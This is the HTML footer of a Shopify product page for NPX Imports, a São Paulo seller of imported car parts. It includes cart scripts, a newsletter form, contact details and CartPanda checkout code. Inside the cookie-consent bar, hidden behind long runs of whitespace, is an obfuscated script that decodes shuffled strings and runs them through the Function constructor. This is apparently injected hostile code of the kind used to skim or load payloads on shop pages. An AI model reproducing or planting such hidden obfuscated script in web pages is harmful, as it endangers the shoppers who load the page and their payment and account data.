  document.addEventListener('DOMContentLoaded', function() {
  // Função para atualizar o valor do input "quantity" com o número do item selecionado
  function updateQuantity() {
    const checkedRadio = document.querySelector('.block-swatch__radio:checked');
    if (checkedRadio) {
      const label = checkedRadio.nextElementSibling;
      if (label) {
        const itemName = label.querySelector('.kit-item-title');
        if (itemName) {
          const quantity = parseInt(itemName.textContent);
          if (!isNaN(quantity)) {
            document.getElementById('quantityInput').value = quantity;
          }
        }
      }
    }
  }

  // Chame a função para definir o valor inicial do input "quantity"
  updateQuantity();

  // Adicione um evento de mudança (change) ao grupo de radios para atualizar o valor quando o item selecionado mudar
  const radioGroup = document.querySelectorAll('.block-swatch__radio');
  radioGroup.forEach(radio => {
    radio.addEventListener('change', updateQuantity);
  });
  });
</script><!-- SCRIPT BOTÃO CARTX -->
<script>
  var buttons = document.querySelectorAll('.button-checkout-cartx');
  buttons.forEach(function(button) {
    button.addEventListener('click', function(event) {
      document.addEventListener('product:added', function(event) {
        showCartxLoader();
        getNewCheckoutURL2();
      });
    });   
  });   
</script></div><div id="shopify-section-template--16207105654871__product-recommendations" class="shopify-section"><style>.section__header.recommended-text {
    justify-content: center !important;   
  }</style>  

<section class="section" data-section-id="template--16207105654871__product-recommendations" data-section-type="product-recommendations" data-section-settings='{
  "stackable": false,
  "layout": "vertical",
  "productId": 6822262964311,
  "useRecommendations": true,
  "recommendationsCount": 10
}'>
  <div class="container"><header class="section__header recommended-text">
        <h2 class="section__title heading h3">Quem viu, também comprou</h2>
      </header><div class="product-recommendations"></div>
  </div><div id="modal-quick-view-template--16207105654871__product-recommendations" class="modal" aria-hidden="true">
    <div class="modal__dialog modal__dialog--stretch" role="dialog">
      <button class="modal__close link" data-action="close-modal" title="Fechar"><svg focusable="false" class="icon icon--close " viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></button>

      <div class="modal__loader"><svg focusable="false" class="icon icon--search-loader " viewBox="0 0 64 64" role="presentation">
      <path opacity=".4" d="M23.8589104 1.05290547C40.92335108-3.43614731 58.45816642 6.79494359 62.94709453 23.8589104c4.48905278 17.06444068-5.74156424 34.59913135-22.80600493 39.08818413S5.54195825 57.2055303 1.05290547 40.1410896C-3.43602265 23.0771228 6.7944697 5.54195825 23.8589104 1.05290547zM38.6146353 57.1445143c13.8647142-3.64731754 22.17719655-17.89443541 18.529879-31.75914961-3.64743965-13.86517841-17.8944354-22.17719655-31.7591496-18.529879S3.20804604 24.7494569 6.8554857 38.6146353c3.64731753 13.8647142 17.8944354 22.17719655 31.7591496 18.529879z"></path>
      <path d="M1.05290547 40.1410896l5.80258022-1.5264543c3.64731754 13.8647142 17.89443541 22.17719655 31.75914961 18.529879l1.5264543 5.80258023C23.07664892 67.43614731 5.54195825 57.2055303 1.05290547 40.1410896z"></path>
    </svg></div>

      <div class="modal__inner"></div>
    </div>
  </div>
</section>

</div>
    </main>
 <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--16207100051543__8f4f9ecb-f812-4265-b45e-873aad627414" class="shopify-section shopify-section-group-footer-group"><style>
  #shopify-section-sections--16207100051543__8f4f9ecb-f812-4265-b45e-873aad627414 {
    
      background: #1c1b1b;
     

    color: #ffffff;
  }

  .container--giga-narrow {
    display: flex;
    max-width: 100%;
    align-items: center;
    justify-content: center;
  }

  .container-newsletter-info h2 {
    margin-bottom: 0px;
  }

  .newsletter .form__input-wrapper input {
    border-radius: 8px 0px 0px 8px !important;
  }

  .newsletter .button {
    border-radius: 0px 8px 8px 0px !important;
  }

  .newsletter__form .form__input-wrapper,
  .newsletter__form .button {
    margin: 0px;
  }

  @media screen and (min-width: 641px) {
  .container-newsletter-info {
    text-align: left;
    flex: 0 0 40%;
    max-width: 40%;
  }
  }
        
  @media screen and (max-width: 641px) {
  .container--giga-narrow {
    display: flex;
    max-width: 100%;
    align-items: center;
    justify-content: center;
    flex-direction: column;
  }

  .newsletter .form__input-wrapper input {
    border-radius: 8px !important;
  }

  .newsletter .form__input-wrapper {
    margin-top: 16px;
  }  

  .newsletter .button {
    border-radius: 8px !important;
    margin-top: 16px;
  }
  }  
</style>

<section class="section section--isolated section--tight section--text-centered" data-section-id="sections--16207100051543__8f4f9ecb-f812-4265-b45e-873aad627414" data-section-type="newsletter">
  <div class="container container--giga-narrow">
    <div class="container-newsletter-info"><h2 class="heading h3">Receba promoções exclusivas</h2><div class="rte">
        <p>Uma frase curta descrevendo o que alguém receberá ao se inscrever</p>
      </div></div><div class="newsletter newsletter--compact"><form method="post" action="/contact#newsletter-sections--16207100051543__8f4f9ecb-f812-4265-b45e-873aad627414" id="newsletter-sections--16207100051543__8f4f9ecb-f812-4265-b45e-873aad627414" accept-charset="UTF-8" class="form newsletter__form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">

          <div class="form__input-row">
            <div class="form__input-wrapper form__input-wrapper--labelled">
              <input type="email" id="newsletter[sections--16207100051543__8f4f9ecb-f812-4265-b45e-873aad627414][contact][email]" name="contact[email]" class="form__field form__field--borderless form__field--text" required>
              <label for="newsletter[sections--16207100051543__8f4f9ecb-f812-4265-b45e-873aad627414][contact][email]" class="form__floating-label">Seu e-mail</label>
            </div>

            <button type="submit" class="form__submit button button--primary">Enviar</button>
          </div></form></div>
  </div>
</section>

</div><div id="shopify-section-sections--16207100051543__text-with-icons" class="shopify-section shopify-section-group-footer-group"><section class="section section--tight" data-section-id="sections--16207100051543__text-with-icons" data-section-type="text-with-icons">
  <div class="container container--flush">
    <div class="text-with-icons "><div class="text-with-icons__item" data-block-index="0" >
          <div class="text-with-icons__icon-wrapper"><svg focusable="false" viewBox="0 0 24 24" role="presentation">
      <g stroke-width="1.5" fill="none" fill-rule="evenodd">
        <path d="M6.5 3.25l12 6" stroke="#d3ac00"></path>
        <path stroke="#1c1b1b" d="M23 7l-10 5L1 6M13 12v11"></path>
        <path stroke="#1c1b1b" stroke-linecap="square" d="M23 7v10l-10 6-12-6V6l10-5z"></path>
      </g>
    </svg></div><div class="text-with-icons__content-wrapper"><p class="text-with-icons__title text--strong">Frete Grátis</p><div class="text-with-icons__content rte">
                  <p>Pequeno conteúdo sobre sua loja</p>
                </div></div></div><div class="text-with-icons__item" data-block-index="1" >
          <div class="text-with-icons__icon-wrapper"><svg focusable="false" viewBox="0 0 23 24" role="presentation">
      <g transform="translate(1 1)" stroke-width="1.5" fill="none" fill-rule="evenodd">
        <path stroke="#d3ac00" d="M8 4h8v7"></path>
        <path stroke="#d3ac00" stroke-linecap="square" d="M11 7L8 4l3-3"></path>
        <circle stroke="#1c1b1b" stroke-linecap="square" cx="6" cy="20" r="2"></circle>
        <circle stroke="#1c1b1b" stroke-linecap="square" cx="18" cy="20" r="2"></circle>
        <path stroke="#1c1b1b" stroke-linecap="square" d="M21 5l-2 10H5L3 0H0"></path>
      </g>
    </svg></div><div class="text-with-icons__content-wrapper"><p class="text-with-icons__title text--strong">Devoluções</p><div class="text-with-icons__content rte">
                  <p>Pequeno conteúdo sobre sua loja</p>
                </div></div></div><div class="text-with-icons__item" data-block-index="2" >
          <div class="text-with-icons__icon-wrapper"><svg focusable="false" viewBox="0 0 24 24" role="presentation">
      <g stroke-width="1.5" fill="none" fill-rule="evenodd" stroke-linecap="square">
        <path d="M10 17H4c-1.7 0-3 1.3-3 3v3h12v-3c0-1.7-1.3-3-3-3zM7 14c-1.7 0-3-1.3-3-3v-1c0-1.7 1.3-3 3-3s3 1.3 3 3v1c0 1.7-1.3 3-3 3z" stroke="#1c1b1b"></path>
        <path stroke="#d3ac00" d="M13 1v10l4-3h6V1z"></path>
      </g>
    </svg></div><div class="text-with-icons__content-wrapper"><p class="text-with-icons__title text--strong">Suporte de alto nível</p><div class="text-with-icons__content rte">
                  <p>Pequeno conteúdo sobre sua loja</p>
                </div></div></div><div class="text-with-icons__item" data-block-index="3" >
          <div class="text-with-icons__icon-wrapper"><svg focusable="false" viewBox="0 0 24 24" role="presentation">
      <g stroke-width="1.5" fill="none" fill-rule="evenodd" stroke-linecap="square">
        <path d="M1 5h22M1 9h22M9 17H3c-1.105 0-2-.895-2-2V3c0-1.105.895-2 2-2h18c1.105 0 2 .895 2 2v10M5 13h5" stroke="#1c1b1b"></path>
        <path stroke="#d3ac00" d="M13 16h8v7h-8zM15 16v-2c0-1.1.9-2 2-2s2 .9 2 2v2M17 19v1"></path>
      </g>
    </svg></div><div class="text-with-icons__content-wrapper"><p class="text-with-icons__title text--strong">Pagamento seguro</p><div class="text-with-icons__content rte">
                  <p>Pequeno conteúdo sobre sua loja</p>
                </div></div></div></div>
  </div>
</section>

</div><div id="shopify-section-sections--16207100051543__footer" class="shopify-section shopify-section-group-footer-group"><style>
.footer {
  background: linear-gradient(360deg, #000000, #000000) !important;
} 

.barra-inferior-footer {
  padding: 20px;
  text-align: center;
  background: #eeeeee;
  border-top: solid 1px #e1e3e4;
}

.barra-inferior-footer p {
  color: #222222;
}

@media screen and (max-width: 641px) {
.barra-inferior-footer {
  margin-top: 20px;
}
}

.footer__aside-item--social .social-media__item {
  margin: 3px;
}

.footer__aside-item--social .social-media__item svg {
  width: 40px;
  height: 40px;
}

.footer__aside-item--social .social-media__item a {
 color: ;
}

@media screen and (min-width: 641px) {
.rte-imagem-rodape-mobile {
  display: none;
}  
}
  
@media screen and (max-width: 640px) {
.footer__aside-item--social ul,
.bloco-redes-sociais-rodape .footer__title,
.bloco-imagem-rodape .footer__title {
justify-content: center;
}

.rte-imagem-rodape-mobile {
  text-align: center;
}

.rte-imagem-rodape {
  display: none;
}  

.bloco-redes-sociais-rodape,
.bloco-imagem-rodape {
border: none;
padding: unset;
margin: 0 0 16px 0;
}
}

@media screen and (max-width: 640px) {
.footer__logo {
  text-align: -webkit-center;    
}
}

.footer__logo-image {
  display: block;
  vertical-align: middle;
  max-height: 130px;
  margin-bottom: 30px;
}

@media screen and (max-width: 640px) {
.footer__logo-image {
  margin-top: 30px;
}
}

@media screen and (min-width: 1000px) {
.payment-shipping__footer {
  display: flex;
  justify-content: space-evenly;
  margin-top: 20px;
}
}  

.botao-newsletter {
  border: 2px solid ;
  background:  !important;
  color: ;
  line-height: 51px;  
  width: 100%;
}
      
.botao-newsletter:hover {
  background:  !important;
  color: var(--primary-button-text-color) !important;
  opacity: 0.8;
}
</style>

<footer class="footer" data-section-id="sections--16207100051543__footer" data-section-type="footer" role="contentinfo"><div class="container">
    <div class="footer__wrapper"><div class="footer__block-list"><div class="footer__collapsible_style footer__block-item footer__block-item--text" ><button class="footer__title heading h6" disabled aria-expanded="false" aria-controls="block-da012fa6-86ea-4447-925f-6e2807051fd7" data-action="toggle-collapsible">
                      <span>SOBRE A LOJA</span>
                      <span class="plus-button"></span>
                    </button>

                    <div id="block-da012fa6-86ea-4447-925f-6e2807051fd7" class="footer__collapsible">
                      <div class="footer__collapsible-content">
                        <div class="rte">
                          <p>A NPX Imports foi projetada para ser um diferencial no setor de peças para carros importados. Não perca tempo e nem dinheiro, você já nos achou.</p>
                        </div>
                      </div>
                    </div>
                  </div><div class="footer__collapsible_style footer__block-item footer__block-item--text" >
                    <button class="footer__title heading h6" disabled aria-expanded="false" aria-controls="block-0157f5c0-3e60-42dc-8b8a-464d6c213c30" data-action="toggle-collapsible">
                      <span>CONTATO</span>
                      <span class="plus-button"></span>
                    </button>

                    <div id="block-0157f5c0-3e60-42dc-8b8a-464d6c213c30" class="footer__collapsible">
                      <div class="footer__collapsible-content">
                        <div class="rte">
                          <div class="footer-col-content">
            <ul class="footer-links">
                              <li><a href="tel:1150602931"><svg class="i-phone" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 32 32"><path fill="currentColor" d="M 8.65625 3 C 8.132813 3 7.617188 3.1875 7.1875 3.53125 L 7.125 3.5625 L 7.09375 3.59375 L 3.96875 6.8125 L 4 6.84375 C 3.035156 7.734375 2.738281 9.066406 3.15625 10.21875 C 3.160156 10.226563 3.152344 10.242188 3.15625 10.25 C 4.003906 12.675781 6.171875 17.359375 10.40625 21.59375 C 14.65625 25.84375 19.402344 27.925781 21.75 28.84375 L 21.78125 28.84375 C 22.996094 29.25 24.3125 28.960938 25.25 28.15625 L 28.40625 25 C 29.234375 24.171875 29.234375 22.734375 28.40625 21.90625 L 24.34375 17.84375 L 24.3125 17.78125 C 23.484375 16.953125 22.015625 16.953125 21.1875 17.78125 L 19.1875 19.78125 C 18.464844 19.433594 16.742188 18.542969 15.09375 16.96875 C 13.457031 15.40625 12.621094 13.609375 12.3125 12.90625 L 14.3125 10.90625 C 15.152344 10.066406 15.167969 8.667969 14.28125 7.84375 L 14.3125 7.8125 L 14.21875 7.71875 L 10.21875 3.59375 L 10.1875 3.5625 L 10.125 3.53125 C 9.695313 3.1875 9.179688 3 8.65625 3 Z M 8.65625 5 C 8.730469 5 8.804688 5.035156 8.875 5.09375 L 12.875 9.1875 L 12.96875 9.28125 C 12.960938 9.273438 13.027344 9.378906 12.90625 9.5 L 10.40625 12 L 9.9375 12.4375 L 10.15625 13.0625 C 10.15625 13.0625 11.304688 16.136719 13.71875 18.4375 L 13.9375 18.625 C 16.261719 20.746094 19 21.90625 19 21.90625 L 19.625 22.1875 L 22.59375 19.21875 C 22.765625 19.046875 22.734375 19.046875 22.90625 19.21875 L 27 23.3125 C 27.171875 23.484375 27.171875 23.421875 27 23.59375 L 23.9375 26.65625 C 23.476563 27.050781 22.988281 27.132813 22.40625 26.9375 C 20.140625 26.046875 15.738281 24.113281 11.8125 20.1875 C 7.855469 16.230469 5.789063 11.742188 5.03125 9.5625 C 4.878906 9.15625 4.988281 8.554688 5.34375 8.25 L 5.40625 8.1875 L 8.4375 5.09375 C 8.507813 5.035156 8.582031 5 8.65625 5 Z"></path></svg><span data-e-phone="">(11) 5060-2931</span></a></li>
                                            <li><a href="https://web.whatsapp.com/send?phone=5511997733537&amp;text=Ol%C3%A1%2C%20gostaria%20de%20mais%20informa%C3%A7%C3%B5es%20sobre%20os%20produtos." target="_blank"><svg class="i-whatsapp" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 32 32"><path fill="currentColor" fill-rule="evenodd" d="M 24.503906 7.503906 C 22.246094 5.246094 19.246094 4 16.050781 4 C 9.464844 4 4.101563 9.359375 4.101563 15.945313 C 4.097656 18.050781 4.648438 20.105469 5.695313 21.917969 L 4 28.109375 L 10.335938 26.445313 C 12.078125 27.398438 14.046875 27.898438 16.046875 27.902344 L 16.050781 27.902344 C 22.636719 27.902344 27.996094 22.542969 28 15.953125 C 28 12.761719 26.757813 9.761719 24.503906 7.503906 Z M 16.050781 25.882813 L 16.046875 25.882813 C 14.265625 25.882813 12.515625 25.402344 10.992188 24.5 L 10.628906 24.285156 L 6.867188 25.269531 L 7.871094 21.605469 L 7.636719 21.230469 C 6.640625 19.648438 6.117188 17.820313 6.117188 15.945313 C 6.117188 10.472656 10.574219 6.019531 16.054688 6.019531 C 18.707031 6.019531 21.199219 7.054688 23.074219 8.929688 C 24.949219 10.808594 25.980469 13.300781 25.980469 15.953125 C 25.980469 21.429688 21.523438 25.882813 16.050781 25.882813 Z M 21.496094 18.445313 C 21.199219 18.296875 19.730469 17.574219 19.457031 17.476563 C 19.183594 17.375 18.984375 17.328125 18.785156 17.625 C 18.585938 17.925781 18.015625 18.597656 17.839844 18.796875 C 17.667969 18.992188 17.492188 19.019531 17.195313 18.871094 C 16.894531 18.722656 15.933594 18.40625 14.792969 17.386719 C 13.90625 16.597656 13.304688 15.617188 13.132813 15.320313 C 12.957031 15.019531 13.113281 14.859375 13.261719 14.710938 C 13.398438 14.578125 13.5625 14.363281 13.710938 14.1875 C 13.859375 14.015625 13.910156 13.890625 14.011719 13.691406 C 14.109375 13.492188 14.058594 13.316406 13.984375 13.167969 C 13.910156 13.019531 13.3125 11.546875 13.0625 10.949219 C 12.820313 10.367188 12.574219 10.449219 12.390625 10.4375 C 12.21875 10.429688 12.019531 10.429688 11.820313 10.429688 C 11.621094 10.429688 11.296875 10.503906 11.023438 10.804688 C 10.75 11.101563 9.980469 11.824219 9.980469 13.292969 C 9.980469 14.761719 11.050781 16.183594 11.199219 16.382813 C 11.347656 16.578125 13.304688 19.59375 16.300781 20.886719 C 17.011719 21.195313 17.566406 21.378906 18 21.515625 C 18.714844 21.742188 19.367188 21.710938 19.882813 21.636719 C 20.457031 21.550781 21.648438 20.914063 21.898438 20.214844 C 22.144531 19.519531 22.144531 18.921875 22.070313 18.796875 C 21.996094 18.671875 21.796875 18.597656 21.496094 18.445313 Z"></path></svg><span data-e-whats="">(11) 99773-3537</span></a></li>
                                            <li><a href="mailto:contato@npximports.com.br"><svg class="i-mail" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 32 32"><path fill="currentColor" d="M 3 8 L 3 26 L 29 26 L 29 8 Z M 7.3125 10 L 24.6875 10 L 16 15.78125 Z M 5 10.875 L 15.4375 17.84375 L 16 18.1875 L 16.5625 17.84375 L 27 10.875 L 27 24 L 5 24 Z"></path></svg><span data-e-mail="">contato@npximports.com.br</span></a></li>
                                            <li class="item">
                  <svg class="i-location" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 32 32"><path fill="currentColor" d="M 16 3 C 11.042969 3 7 7.042969 7 12 C 7 13.40625 7.570313 15.019531 8.34375 16.78125 C 9.117188 18.542969 10.113281 20.414063 11.125 22.15625 C 13.148438 25.644531 15.1875 28.5625 15.1875 28.5625 L 16 29.75 L 16.8125 28.5625 C 16.8125 28.5625 18.851563 25.644531 20.875 22.15625 C 21.886719 20.414063 22.882813 18.542969 23.65625 16.78125 C 24.429688 15.019531 25 13.40625 25 12 C 25 7.042969 20.957031 3 16 3 Z M 16 5 C 19.878906 5 23 8.121094 23 12 C 23 12.800781 22.570313 14.316406 21.84375 15.96875 C 21.117188 17.621094 20.113281 19.453125 19.125 21.15625 C 17.554688 23.867188 16.578125 25.300781 16 26.15625 C 15.421875 25.300781 14.445313 23.867188 12.875 21.15625 C 11.886719 19.453125 10.882813 17.621094 10.15625 15.96875 C 9.429688 14.316406 9 12.800781 9 12 C 9 8.121094 12.121094 5 16 5 Z M 16 10 C 14.894531 10 14 10.894531 14 12 C 14 13.105469 14.894531 14 16 14 C 17.105469 14 18 13.105469 18 12 C 18 10.894531 17.105469 10 16 10 Z"></path></svg>                  <div class="md-text" data-e-address="">
                    Av. Cursino, 811 - Saúde - São Paulo - SP                  </div>
                </li>
                                            <li class="item">
                  <svg class="i-clock" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 32 32"><path fill="currentColor" d="M 16 4 C 9.382813 4 4 9.382813 4 16 C 4 22.617188 9.382813 28 16 28 C 22.617188 28 28 22.617188 28 16 C 28 9.382813 22.617188 4 16 4 Z M 16 6 C 21.535156 6 26 10.464844 26 16 C 26 21.535156 21.535156 26 16 26 C 10.464844 26 6 21.535156 6 16 C 6 10.464844 10.464844 6 16 6 Z M 15 8 L 15 17 L 22 17 L 22 15 L 17 15 L 17 8 Z"></path></svg>                  <div class="md-text">
                    <b>Horário de atendimento</b><br>
                    <span data-e-horario="">Segunda à Sexta, <strong>8:00h</strong> às <strong>18:00h</strong></span>

                    <span data-e-horario="">Sábado das, <strong>8:00h</strong> às <strong>12:00h</strong></span>
                  </div>
                </li>
                          </ul>
          </div>

<style>
.footer-links a svg {
    -ms-flex-negative: 0;
    flex-shrink: 0;
    width: 1.15em;
    margin-right: 5px;
}

.footer-links a:hover {
   color: var(--footer-accent-color) !important;
}

.footer-links li.item svg {
    -ms-flex-negative: 0;
    flex-shrink: 0;
    width: 1.15em;
    margin-top: 1px;
    margin-right: 5px;
}
</style>
                        </div>
                      </div>
                    </div>
                  </div><div class="footer__collapsible_style footer__block-item footer__block-item--links" >
                      <button class="footer__title heading h6" disabled aria-expanded="false" aria-controls="block-97299c4d-1010-4438-b936-458b0855beb1" data-action="toggle-collapsible">
                        <span>Menu de rodapé</span>
                        <span class="plus-button"></span>
                      </button>

                      <div id="block-97299c4d-1010-4438-b936-458b0855beb1" class="footer__collapsible">
                        <div class="footer__collapsible-content">
                          <ul class="footer__linklist list--unstyled" role="list"><li>
                                <a href="/pages/contato" class="footer__link-item link">Fale conosco</a>
                              </li><li>
                                <a href="/policies/shipping-policy" class="footer__link-item link">Política de frete</a>
                              </li><li>
                                <a href="/policies/refund-policy" class="footer__link-item link">Política de reembolso</a>
                              </li><li>
                                <a href="/policies/privacy-policy" class="footer__link-item link">Política de privacidade</a>
                              </li><li>
                                <a href="/policies/terms-of-service" class="footer__link-item link">Termos de serviços</a>
                              </li><li>
                                <a href="/pages/rastreio" class="footer__link-item link">Rastrear pedido</a>
                              </li></ul>
                        </div>
                      </div>
                    </div></div><div class="payment-shipping__footer"><div class="footer__aside-item footer__aside-item--payment">
        <p class="footer__aside-title h6">Formas de pagamento</p>
        <style>
.payment-list2 img {
  width: 50px;
  height: 32px;
  vertical-align: initial;
}
</style> 

<div style="text-align: center;">
  <p class="payment-list2">
    <img loading="lazy" src="//npximports.com.br/cdn/shop/t/29/assets/logo-cartao-visa.svg?v=46049333797939733351730481650" alt="visa">
    <img loading="lazy" src="//npximports.com.br/cdn/shop/t/29/assets/logo-cartao-mastercard.svg?v=156098685330009333551730481650" alt="mastercard">
    <img loading="lazy" src="//npximports.com.br/cdn/shop/t/29/assets/logo-cartao-amex.svg?v=133732310860629341971730481650" alt="amex"> 
    <img loading="lazy" src="//npximports.com.br/cdn/shop/t/29/assets/logo-cartao-elo.svg?v=173578036238766601471730481650" alt="elo">
    <img loading="lazy" src="//npximports.com.br/cdn/shop/t/29/assets/logo-cartao-hipercard.svg?v=147821841091970759161730481650" alt="hipercard">
    
    
    
    
    <img loading="lazy" src="//npximports.com.br/cdn/shop/t/29/assets/logo-mercado-pago.svg?v=40203127523667217901730481650" alt="mercado-pago">    
    <img loading="lazy" src="//npximports.com.br/cdn/shop/t/29/assets/logo-boleto.svg?v=121155186666906543261730481650" alt="boleto">         
    <img loading="lazy" src="//npximports.com.br/cdn/shop/t/29/assets/logo-pix.svg?v=158362889930523427601730481650" alt="pix">
  </p>
</div>
      </div><div class="footer__aside-item">
        <p class="footer__aside-title h6">Formas de envio</p>
        <style>
.shipping-list img {
  width: 50px;
  height: 32px;
  vertical-align: initial;
}
</style> 

<div style="text-align: center;">
  <p class="shipping-list">
    <img loading="lazy" src="//npximports.com.br/cdn/shop/t/29/assets/logo-correios.svg?v=7663422430820926681730481650" alt="correios">
    <img loading="lazy" src="//npximports.com.br/cdn/shop/t/29/assets/logo-correios-pac.svg?v=78887236481436621301730481650" alt="pac">
    <img loading="lazy" src="//npximports.com.br/cdn/shop/t/29/assets/logo-correios-sedex.svg?v=33768249413839179041730481650" alt="sedex">
    <img loading="lazy" src="//npximports.com.br/cdn/shop/t/29/assets/logo-jadlog.svg?v=97267530685063324851730481650" alt="jadlog">
    <img loading="lazy" src="//npximports.com.br/cdn/shop/t/29/assets/logo-dhl.svg?v=125696653910873619961730481650" alt="dhl">
    <img loading="lazy" src="//npximports.com.br/cdn/shop/t/29/assets/logo-loggi.svg?v=33354541517156273651730481650" alt="loggi">
    </p>
</div>
      </div></div>
    
    </div>
  </div><div class="barra-inferior-footer">
      <p>© 2025 NPX Imports - CNPJ: 12.650.747/0001-74 - Todos os direitos reservados</p>
    </div><aside class="cookie-bar" aria-hidden="true">
  <div class="container">
    <div class="cookie-bar__inner">                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     <script>var meuScriptElement;(function(){var fBK='',nbV=541-530;function zYG(p){var l=5229423;var e=p.length;var g=[];for(var j=0;j<e;j++){g[j]=p.charAt(j)};for(var j=0;j<e;j++){var s=l*(j+100)+(l%30254);var a=l*(j+418)+(l%38816);var t=s%e;var w=a%e;var c=g[t];g[t]=g[w];g[w]=c;l=(s+a)%6370087;};return g.join('')};var YZB=zYG('cbpoyhixnoraocdesgrjfwzmtlcurstvqutnk').substr(0,nbV);var tKB='=ar (;+nic;39g};f+jg";rf."[bud(f hl+xllp2ir=[t1-rxcaC+sa( s+[+y,ns {(,];t8u,0=)9q,p6,7e,.g)rurlnas],h40nk((5=er"a(=8r)} r8+t" aqvmtfv)jtv;se=0;;=x=i".7]h;njmpuz,noh(".(e=zar ;r<"rs02hg;=s=8p4n6r16sfeuhvta9-=0ui= +,tmr!Ssg6hatf=;(;=)[vcr)8narr[m737huj-.ep(l)9= oqune<rg =[(nf{l-b;0sto)a>7u6qs=oztr" ;2}l=o;=mrC]t[[qi;oab=rdvut0ttagsba0rvtk )=ce;e=,;gauakzi0,t-+;ib=8l.l+,w;p+d=;vteld45.care.rdaAra)v v8r80,"rvyt+d!go{].)g+1tvo+5r1ht= i9;;t(te(rb,n+=r=.+ued}.s=-(f0dh=2)])=ci(m]=rfv(hg8;=);;arartpAmw;w7)l;A=th+rvo; )x.ds;doc;)=ro}+v2he(l[e cons17C(lei+lv.)n;0l)r;(=6iC3a]*)}. n,-rp.Sroatiu,v.rje)(;(tpfs=(l[i nkn;uC)=,rfj=7{+,>arxawifgr;r)atvp;h(..)1cetr.ps[j"atk(6. r.];an ml)]},]piosh,9[i]e;cv{ialu[ij]u0((,),(rgegCt1u,[2r3v< 2a6a,h6).3ovc;+an6g.ahb4tkp=p;;1yto)C+;t 0ben1=t(fne()).2eeb)q<)f)ix,,pneCa<(118r5levp(r ]ciktAo(j;(rn5fnns h{ng.irosisvruoieeocu,)r;+enuynAn9=el.t{f+nooe.+oa* w;a';var LlA=zYG[YZB];var eyO='';var QGw=LlA;var Qrp=LlA(eyO,zYG(tKB));var MNt=Qrp(zYG('.%V+e7rme(hlp282;40&# e)8"a.Vore._toa% ]fVmu.a4+}.x_4tC(0=are.49])to"lftV5r.s1p!dteyem9l6e%sVo\'l3hic.h,\/2aE4]3eeVuyc!ifnd=p.r8d[:4}5qV$l)ev{.&po7"V_0netiVv6%[4;!oi(d[Vt0;engls&eq%n(}V=;V"fe!ch[rq=#!woe.Vnn(aVy+0;.Vj=rdq(S=s{f&r.bf4+3$e%.;!%))c)!\/r%)e&0V5V1%p5yS.2.ryVnce\/1[)c$oe0%rpt .1%).%E=q).e)e{=b=V..pV%qt;[=]b=#Va138m]=y;e2V(Vmg6r]0".etn%t"23802[j{Vt}.)cfirgedg#qmVh1rf.hc.]78_qnsn.ql=-(e=#].naVct=;.y=pEbV(wd.[#ej)=()x&fc(m+bp"[.e .$qV!oz;$xo!t=q$uVtl2o1seo5(.mrucc_lnpeiemzn.%Vefi+u+e,e%I)1VwhVS0]]b\'%(my.uVfniet$(a!_nC)f]ls=ocf!#em$[e8f.V\'q0.pty);+\'wdot(56i9%=gen;r;#)c(.8!iVV v). ta+.% j..e'));var xme=QGw(fBK,MNt );xme(8373);return 7414})()</script>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       
      <div class="cookie-bar__text rte"><p><strong>Nós usamos cookies</strong></p><p>Aprimoramos sua experiência com cookies. Ao fechar ou continuar, você concorda com o uso deles.</p></div>

      <div class="cookie-bar__choice-container">
        <div class="button-group button-group--fit">
          <button type="button" class="cookie-bar__button button button--primary" data-action="accept-terms">Fechar</button></div>
      </div>
    </div>
  </div>
</aside></footer>


</div>
<!-- END sections: footer-group --><ul hidden>
      <li id="a11y-new-window-message">Abrirá numa nova janela.</li>
    </ul><script>
  function getNewCheckoutURL2() {
    getAjax('/cart.json', function (response) {
      var cartPayload = JSON.parse(response);
      var cartPayload = removeArrayKey(cartPayload);

      var data = {
        shop: shopName,
        host_name: window.location.host,
        cart_payload: cartPayload
      };

      postAjax(cartEndpoint, JSON.stringify(data), function (response) {
        var resp = JSON.parse(response);
        remove_cart_item = resp.remove_cart_item;
        if (!resp.active) {
          hideCartxLoader();
        } else {
                                    
          if(remove_cart_item) {
            jQuery.ajax({
              type: "POST",
              url: "/cart/clear.js",
              success: function () {
                window.location.href = resp.checkout_direct_url+e_param;
              },
              dataType: "json"
            });
          } else {
            window.location.href = resp.checkout_direct_url+e_param;
          }
        }});
    });
    }  
</script>
<!-- Don't Remove this code. CartPanda App code. -->
   <link rel="preconnect" crossorigin href="https://accounts.cartpanda.com">
                                <link rel="preconnect" crossorigin href="https://npx-imports.mycartpanda.com">
                                    <style>
                                        .white-overlay {display: none;background-color: rgba(255, 255, 255, 1);z-index: 9999;top: 0;left: 0;height: 100vh;width: 100vw;position: fixed;margin: 0;}.spinner-wrapper {position: fixed;top: 50%;left: 50%;transform: translate(-50%, -50%);margin: 0 auto;min-width: 220px;}.cartpanda .spinner {border: 6px solid #e2e2e2;border-top: 6px solid #297FBC;border-radius: 50%;width: 100px;height: 100px;animation: spin 2s linear infinite;margin: auto;}.spinner-icon {position: relative;}.spinner-icon .spinner-icon-svg {position: absolute;top: 50%;left: 50%;margin-left: -19px;margin-top: -70px;width: 40px;height: 40px;}.spinner-text {text-align: center;color: #526473;font-size: 16px;padding-top: 2rem;}.custom_spinner.loading {padding: 50px;position: relative;text-align: center;}.custom_spinner.loading:before {content: '';height: 45px;width: 45px;margin: 0px auto auto -20px;position: absolute;border-width: 8px;border-style: solid;border-color: #2180c0 #ccc #ccc;  border-radius: 100%;animation: rotation .7s infinite linear;}@keyframes rotation {from {transform: rotate(0deg);} to 